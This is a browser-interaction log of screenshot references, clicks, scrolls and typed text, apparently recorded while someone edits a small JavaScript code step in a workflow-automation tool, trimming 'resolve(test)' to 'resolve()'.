
scroll to position [319, 0]

click at [1309, 343] on button "Next" at bounding box center [1319, 346] width 39 height 19

click at [1324, 124] on span "Step 1" at bounding box center [1319, 122] width 40 height 5

type textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…"

scroll to position [264, 0]

click at [1353, 247] on span at bounding box center [1351, 244] width 21 height 10

scroll to position [11, 57]
click at [1054, 236] on span "resolve(test)" at bounding box center [1034, 237] width 57 height 9

scroll to position [99, 0]
drag, startPoint x: 1259, startPoint y: 215, endPoint x: 1005, endPoint y: 199, distance: 254.5
click at [1027, 206] on div "1 2 3 4 5 6 7 8 9 10 11 /* You can access variables on the inputData objec t. e…" at bounding box center [1128, 256] width 321 height 293

click at [1027, 206] on textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…" at bounding box center [1027, 203] width 1 height 11
click at [1027, 206] on div "1 2 3 4 5 6 7 8 9 10 11 /* You can access variables on the inputData objec t. e…" at bounding box center [1128, 256] width 321 height 293
type textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…"
click at [1046, 213] on span "test" at bounding box center [1050, 215] width 18 height 9

scroll to position [99, 57]
click at [1046, 213] on span "test" at bounding box center [1050, 215] width 18 height 9
click at [1063, 203] on div at bounding box center [1147, 203] width 283 height 11
click at [1036, 199] on div at bounding box center [1147, 203] width 283 height 11
drag, startPoint x: 1039, startPoint y: 200, endPoint x: 1062, endPoint y: 171, distance: 37.0

click at [1052, 189] on div "*/" at bounding box center [1147, 192] width 283 height 11

scroll to position [0, 0]

drag, startPoint x: 1033, startPoint y: 189, endPoint x: 978, endPoint y: 102, distance: 102.9
type textarea "resolve(test)"

scroll to position [0, 57]
click at [1059, 137] on div "resolve ( test )" at bounding box center [1147, 256] width 283 height 293
click at [1083, 262] on div "resolve ( test )" at bounding box center [1147, 256] width 283 height 293
click at [1056, 113] on span "test" at bounding box center [1050, 115] width 18 height 9

click at [1003, 115] on div at bounding box center [987, 115] width 38 height 11
click at [1006, 115] on span "resolve" at bounding box center [1021, 115] width 31 height 9
type textarea "resolve(tes)"
type textarea "resolve(te)"

type textarea "resolve(te)"
type textarea "resolve(t)"
type textarea "resolve()"
